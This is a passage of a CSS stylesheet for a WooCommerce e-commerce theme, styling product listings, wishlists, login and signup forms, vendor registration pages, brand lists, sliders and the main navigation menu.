    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 10px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #f00;
    	font-weight: 700; 	  
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	height: 30px !important;
    	overflow: hidden;
    	min-height: inherit;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 6%;
    	top: 30%;
    	width: 46%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 40px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin: 0px;
    	line-height: 28px;
    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	min-height: 40px;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section select.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#777 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 0px !important;
    	border-radius: 0px !important;
    }
    .signup-section select.form-control:focus {
    	border-color: #000 !important;
    }


    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    	font-size:12px; 

    }
    .woocommerce-LostPassword a,.dont-have-account-inner{font-size:12px; 


    	}    .signup-section .dont-have-account a {
    		color: #000; font-size:12px; 
    	}
    	.woocommerce form.login {
    		border: 0px;
    		width: 100%;
    		padding: 0px;
    	}
    	.woocommerce form.login input.input-text{
    		width: 100%;
    		background:#fff !important;
    		-webkit-transition: all 0.25s linear !important;
    		color:#000 !important;
    		border: 0px !important;
    		border-bottom-color: currentcolor;
    		border-bottom-style: none;
    		border-bottom-width: 0px;
    		border-bottom: 1px solid
    		rgba(30, 30, 30, .2) !important;
    		font-size: 14px;
    		width: 100%;
    		padding: 6px 10px !important;
    		border-radius: 0px !important;
    	}

    	.dont-have-account {
    		margin: 40px 0px;
    		text-align: center;
    		width: 100%;
    		display: inline-block;
    		float: left;
    	}

    	.dont-have-account a {
    		color: #000;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li {
    		float: left;
    		margin-right: 10px;
    		list-style: none;
    		padding: 0;
    		font-size: 15px;
    		font-weight: 400;
    		line-height: 30px;
    		height: 28px;
    		min-width: 40px;
    		text-align: center;
    		background:#000 !important;

    	}
    	#wcmp-store-conatiner .wcmp-pagination li a {
    		display: block;
    		padding: 0 7px;
    		background: #f6f6f6 !important;
    		color: #000; 
    		text-decoration: none;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li span{

    		color: #fff;
    	}


    	.store-section .store-section-inner .woocommerce-perpage{
    		float: right;
    	}
    	select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    		border: #e0e0e0 solid 1px; 
    		padding: 8px 10px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none;
    		background-position: right center;
    		background-image: url(images/ico-select.svg?1019) !important;
    		background-repeat: no-repeat;
    		background-position: right 6px center;
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 11px;
    		text-transform: uppercase;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	} 
    	.woocommerce div.product div.images .flex-control-thumbs li img{
    		-webkit-border-radius: 0px;
    		-moz-border-radius: 0px;
    		border-radius: 0px;
    	}
    	.sply-services-section{
    		padding-top: 120px;
    		display: -webkit-box;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-box-align: center;
    		-ms-flex-align: center;
    		align-items: center;
    	}
    	.sply-services-section .sply-services-left{
    		float: left;
    		width: 40%;
    	}
    	.sply-services-section .sply-services-left img{
    		width: 100%;
    		height: auto;
    	}
    	.sply-services-section .sply-services-right{
    		float: left;
    		width: 60%;
    		padding: 30px 60px;
    		font-size: 18px;
    		line-height: 26px;
    	}
    	.sply-services-section .sply-services-right h1{
    		font-size: 42px;
    		margin:0px;
    		line-height: 52px;
    	} 
    	.sply-services-section .sply-services-right  .service-btn a{
    		text-decoration: none;
    		background: #000;
    		color: #fff;
    		font-size: 16px;
    		padding:10px 25px;
    		border-radius: 4px;
    		margin-top: 20px;
    		display: inline-block;
    		margin-right: 15px;

    	}
    	.sply-services-section .sply-services-right  .service-btn a:hover{
    		background: #2d2d2d;
    	}
    	#woof_svg_load_container {
    		width: 70px !important; 
    		height: 70px !important;
    		vertical-align: middle;
    		text-align: center;
    	}

    	/*Brands Listing*/
    	.brands-section{
    		width: 100%;
    		padding-top: 60px;
    	}
    	.brands-section .brand-list-row{
    		margin-left: -10px;
    		margin-right: -10px;
    	}
    	.brands-section .brand-list-row .brand-list-box{
    		float: left;
    		width: 100%;
    		padding: 10px;
    		margin-bottom: 60px;
    	}
    	.brands-section .brand-list-row .brand-list-box h2{
    		/*background: #f6f6f6;*/ 
    		float: left;
    		width: 80px;
    		margin: 0px;
    		outline: none;
    	}
    	.brands-section .brands-head-section{
    		text-align: center;
    		border-bottom: #ccc solid 1px;
    		margin-bottom: 30px;
    		padding-bottom: 30px; 
    	}
    	.brands-section .brands-head-section ul{
    		margin:0px;
    		padding: 0px;
    		margin-top: 20px;
    		list-style: none;
    		display: inline-block;
    	} 
    	.brands-section .brands-head-section ul li{
    		float: left;
    		width: 32px;
    		padding: 0px 2px;
    	}
    	.brands-section  .brands-head-section ul li a{
    		text-decoration: none;
    		font-size: 1.525em;
    	}

    	.brands-section .brand-list-row .brand-list-box ul{
    		list-style: none;
    		padding: 0px;
    		display: inline-block;
    		width: calc(100% - 85px);
    		margin-top: 0px;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li{
    		padding-bottom: 5px;
    		float: left;
    		width: 25%;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a{
    		font-size: 12px; 
    		color: #000;
    		text-decoration: none;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a:hover{
    		text-decoration: underline;
    	}
    	.more-brand-btn{
    		text-align: center; 
    		margin: 60px 0px;
    	}
    	.more-brand-btn a {
    		background: #000;
    		border: #000 solid 2px;
    		color: #fff;
    		font-size: 24px;
    		letter-spacing: 2px;
    		padding: 12px 70px;
    		text-decoration: none;

    		display: inline-block;
    	}

    	.more-brand-btn a:hover {
    		background: none;
    		color: #000;
    	}
    	.woocommerce ul.products li.product .onsale{
    		display: none;
    	}
    	.myaccount-banner{
    		position: relative;
    		margin-top: 15px;
    	}
    	.myaccount-banner .myaccount-content{
    		position: absolute;
    		left: 0px;
    		top: 6%;
    		color: #fff;
    		text-align: center;
    		width: 100%;

    	}
    	.myaccount-banner .myaccount-content h1{
    		font-size: 32px;
    	}
    	.myaccount-banner .myaccount-content p{
    		width: 60%;
    		margin: 0 auto;
    		font-size: 16px;
    		line-height: 24px;
    	}
    	.myaccount-banner .myaccount-content a{
    		color: #fff;
    	}
    	.myaccount-banner .mobile-img{
    		display: none;
    	}
    	h2.myaccount-title, h2.myaccount-title{
    		font-size: 26px;
    		color: #000;
    		line-height: 26px;
    		margin-top: 40px;
    		margin-bottom: 10px;
    	}

    	.user-subscribe-vendor-section{
    		position: absolute;
    		right: 15px;
    		top: 55px;
    	}
    	.user-subscribe-vendor-section .successmsg , .successmsg {
    		color: #215f0c;
    		background-color: #d9f0d1;
    		border: 0px;
    		padding: 10px 15px;
    		font-weight: normal;
    		font-size: 14px;
    		line-height: 18px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    	}

    	.errormsg {
    		color: #bb0d0d;
    		background-color: #ffe4e4;
    		/* border: #ff0000 solid 1px; */
    		padding: 15px 65px;
    		font-weight: normal;
    		font-size: 16px;
    		line-height: 22px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    		text-align: center;
    	}
    	.errormsg a{
    		color: #bb0d0d !important;
    		text-decoration: underline !important; 
    	}
    	.user-subscribe-vendor-section .btn-primary{
    		float: right;
    		width: auto; 
    		font-family: terminademi; 
    		font-weight: normal;
    		outline: none;
    		color: #fff !important;
    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    		background: #e02a1f !important;
    		color: #fff;
    		border-color:#e02a1f !important;

    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    		background: #b80f04 !important;
    		border-color:#b80f04 !important;

    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    		color: #85001e;
    		background-color: #ffccd7;
    		border: #ffb8c8 solid 1px;
    		padding: 10px;
    		width: 217px;
    		font-size: 13px;
    		line-height: 43px; 
    		margin: 15px 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    		line-height: 16px;
    		margin: 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    		color: #85001e;
    		font-weight: bold;
    	}
    	.search-section.cat-filter-section, .search-section{
    		position: relative;
    		margin-top: 15px;
    		display:none;
    		width: 60%;
    		margin: 0 auto;
    		max-width: 773px;
    	}

    	.search-section.cat-filter-section .product-filter-close{
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		font-weight: normal;
    		color: #000;
    		font-size: 22px;
    		-webkit-text-stroke: 3px #fbfbfb ;
    	}
    	.chosen-container { 
    		width: 100% !important;
    	}
    	.product-listing-page .woocommerce-products-header{
    		position: relative;
    	}
    	.form-wppp-select.products-per-page{
    		margin-right: 86px;
    	} 
    	.filter-menu-toggles {
    		position: absolute;
    		right: 0px;
    		top: 47px;
    	}

    	.filter-menu-toggles a {
    		border: #e0e0e0 solid 1px;
    		padding: 9px 15px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none; 
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 12px;
    		text-transform: uppercase;
    		text-decoration: none;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	}
    	.woocommerce-other-products-header{
    		display: inline-block;
    		width: 100%;
    		padding:10px 0px; 
    	}
    	.woocommerce-other-products-header .filter-menu-toggles {
    		float: right;
    		position: relative;
    		right: inherit;
    		top: inherit;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {
    		overflow: hidden;
    		height: 400px;
    	}

    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 400px;
    		background: #000;
    		position: relative;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    		background: rgba(0,0,0,0.2);
    		content: '';
    		width: 100%;
    		height: 100%;
    		top: 0px;
    		left: 0px;
    		display: inline-block;
    		position: absolute;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    		width: 100% !important;
    		height: auto  !important; 
    		float: right;
    		top:0%;
    		position:relative;
    	}
    	.myaccount-splyrs-section .myaccount-splyrs-btn{
    		display: inline-block;
    		margin-bottom: 10px;
    		border-bottom:  #e3e3e3 solid 1px;
    		width: 100%;
    	}
    	.myaccount-splyrs-btn h4{
    		display: inline-block;
    	}
    	.myaccount-splyrs-btn .btn-primary{
    		float: right;
    		width: auto;
    	}
    	.myaccount-splyrs-section .products.columns-3{
    		margin-bottom: 30px;
    	}
    	.myaccount-splyrs-section h4{
    		text-transform: uppercase;
    		font-size: 20px;
    		position: relative;
    		display: inline-block;

    	}  

    	.myaccount-splyrs-section .myaccount-splyrs-btn a{
    		color: #fff;
    		width: auto;
    		float: right;
    		margin: 0px;
    		padding: 7px 15px;
    		font-size: 14px;
    		cursor: pointer;
    	}
    	.sply-store-yes{
    		font-weight: bold;
    		font-size: 16px;
    	}
    	.myaccount-all-vendor-btn{
    		text-align: center;
    		padding:15px 0px; 
    	}
    	.myaccount-all-vendor-btn a{
    		color: #fff;
    		width: auto;
    	}
    	.no-product-found{
    		color: #144376;
    		background-color: #d4e6f9;
    		border: #c3dbf7 solid 1px;
    		padding: 10px 20px;
    		margin:15px 10px;
    		display: inline-block;
    	}

    	ul.products { 
    		min-height: inherit !important;

    	}
    	.re-sply-detial-section , .page-vendor-registration {
    		padding-top: 60px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    		position: relative;
    		line-height: 1px;
    		overflow: hidden;
    		height: 320px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    		width: 100%;
    		height: auto;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    		position: absolute;
    		top: 10%;
    		left: 0px;
    		width: 100%;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    		width: 45%;
    		margin: 0 auto;
    		text-align: center;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    		font-size: 38px;
    		line-height: 48px;
    		color: #fff;
    		text-transform: uppercase;
    		font-family: terminabold;
    		font-weight: normal;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    		font-size: 18px;
    		color: #fff;
    		line-height: 24px;
    		font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    		background: #fff;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #000;
    		border:#fff solid 2px;    font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    		background: none;
    		color: #fff;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    		background:#f5f7ff;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    		float: left;
    		width: 33.33%;
    		padding:10px;
    		text-align: center;
    	}
    	.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {
    		background: #fff;
    		padding: 20px;
    		border-radius: 16px;min-height: 320px;
    		-webkit-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    		background: #0171dd;
    		color: #fff;
    		line-height: 58px;
    		font-size: 26px;
    		width: 60px;
    		height: 60px;
    		border-radius: 50%;
    		-webkit-border-radius: 50%;
    		-moz-border-radius: 50%;
    		display: inline-block;
    		font-family: terminademi;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image {
    		text-align:center;
    		padding:5px 0px;	
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image img {
    		width:100%;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    		font-size: 22px;
    		line-height: 26px;font-family: terminademi;
    		min-height: 52px;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    		font-size: 13px;
    		line-height: 22px;
    		font-family: interregular;
    		letter-spacing: 0px;
    	}
    	.vendor-page-sec h4{
    		font-family: terminademi;
    	}
    	.vendor-page-sec h1,.vr-how-it-works h2{
    		font-family: terminabold;
    	}


    	h1,h2,h3,h4,h5{
    		font-weight: normal;
    	}

    	.re-sply-detial-fe-product-slider{
    		padding:40px 0px; 
    	}
    	.re-sply-detial-fe-product-slider  .heading h2{
    		text-align: center;
    		margin-top: 0px;
    		font-size: 36px;
    		line-height: 42px;
    	}
    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    		text-align: center;
    		padding:20px 0px; 
    	}

    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    		background: #000;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #fff;
    		text-transform: uppercase;
    	}
    	.re-sply-detial-fe-product-slider  .slick-prev,
    	.re-sply-detial-fe-product-slider .slick-next {
    		top: 43%;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next {
    		right: -65px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev {
    		left: -65px;
    		z-index: 9;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev:before,
    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		content: '';
    		font-size: 0px;
    		width: 50px;
    		height: 65px;
    		display: inline-block;
    	}

    	.re-sply-detial-fe-product-slider .slick-prev:before {
    		background: url(images/slider-left-icon.png) no-repeat;
    		background-size: 26px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		background: url(images/slider-right-icon.png) no-repeat;
    		background-size: 26px;
    	}
    	.re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    		font-size: 16px;
    		line-height: 18px;
    	}

    	.re-sply-detial-need-more-info{
    		background: #f6f6f6;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-need-more-info h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    		width: 60%;
    		margin:0 auto; 
    	}
    	.re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	}


    	.re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-widget-content {
    		padding: 20px 30px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		border:0px;  
    	}

    	.re-sply-detial-need-more-info .ui-accordion-header{
    		position: relative;
    		font-size: 20px;
    		line-height: 24px; 
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    		display: none;
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header:after{
    		position: absolute;
    		width: 10px;
    		height: 10px;
    		right: 15px;
    		content: '';
    		background: url(images/arrow-down.png) no-repeat;
    		background-size: 10px;
    		display: inline-block;
    		top: 20px;

    	}
    	.re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    		background: url(images/arrow-up.png) no-repeat;
    		background-size: 10px;
    	}
    	.re-sply-detial-why-choose-us{
    		padding:60px 0px; 
    	}
    	.re-sply-detial-why-choose-us h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    		width: 25%;
    		float: left;
    		padding: 10px;
    		text-align: center;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    		padding: 10px;
    		min-height: 178px;
    		background: #f6f6f6;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    		font-size: 22px;
    		line-height: 26px;
    		margin-bottom: 10px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    		font-size: 14px;
    		line-height: 18px;
    		margin: 0px;
    	}
    	.show-mobile{
    		display: none;
    	}
    	.sply-services-main{
    		padding-top: 60px;
    	}
    	.sply-services-main .store-section{
    		padding-top: 20px;
    	}
    	.wcmp_fpm_buttons{
    		display: none !important;
    	}

    	/*New Navigation*/
    	.menu-toggle-btn{
    		display: none;
    	}

    	.sply-logo{
    		float: left;
    	}
    	.sply-logo img{
    		width: 100px;
    		filter: invert();
    	}
    	.main-navigation{
    		float: right;
    		width: 60%;


    	}

    	.main-navigation ul { 
    		margin:0px; 
    		padding: 0px; 
    		list-style:none; 
    		float: right;
    		margin-right: 15px;
    	}

    	.main-navigation ul li {
    		list-style: none;
    		position: relative;
    		display: inline-block;
    		margin: 0;
    		float: left;
    	}

    	.main-navigation ul li a{
    		font-family: terminademi;
    		display: inline-block;
    		vertical-align: middle;
    		text-decoration: none;
    		padding: 5px 15px;
    		white-space: nowrap;
    		color: #000;
    		font-size: 13px;
    	}
    	.main-navigation ul li.live-link a {
    		color:#ff0000;
    	}
    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #878686;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul li.live-link a:hover{
    		color:#ff0000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding: 5px 10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		right: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:62px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		right: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
